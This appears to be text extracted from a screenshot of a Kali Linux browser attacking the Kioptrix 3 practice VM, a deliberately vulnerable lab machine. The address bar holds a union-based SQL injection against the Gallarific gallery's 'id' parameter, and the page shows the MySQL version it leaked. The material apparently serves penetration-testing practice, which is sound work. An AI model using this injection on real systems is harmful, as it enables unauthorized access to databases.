 kioptrix3.com/gallery/gallery.php?id=-2 and 1=2 union select 1,2,unhex(hex(@@version)),4,5,6
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 43
5.0.51a-3ubuntu5.4
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.